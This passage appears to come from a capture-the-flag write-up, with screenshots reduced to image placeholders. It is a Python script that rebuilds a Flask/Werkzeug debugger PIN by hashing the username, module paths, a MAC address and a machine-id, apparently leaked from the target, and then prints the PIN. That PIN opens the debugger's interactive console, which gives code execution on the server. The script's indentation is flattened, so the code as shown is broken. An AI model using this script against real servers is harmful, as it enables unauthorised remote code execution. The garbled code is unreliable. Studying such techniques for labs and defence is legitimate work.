



import hashlib
import getpass
from flask import Flask
from itertools import chain
import sys
import uuid
import typing as t
username='root'
app = Flask(__name__)
modname= getattr(app, "__module__", t.cast(object, app).__class__.__module__)
mod=sys.modules.get(modname)
mod = getattr(mod, "__file__", None)
probably_public_bits = [
username,
modname,
getattr(app, "__name__", app.__class__.__name__),
'/usr/local/lib/python3.8/site-packages/flask/app.py',
]
print(probably_public_bits)

mac ='02:42:ac:0c:e4:fe'.replace(':','')
mac=str(int(mac,base=16))
private_bits = [
mac,

"653dc458-4634-42b1-9a7a-b22a082e1fcecb3154994b94a4a667e472248cb1a254df7e0b46987a3056cca25a996dde7c97"
]
print(private_bits)
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
rv=None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
|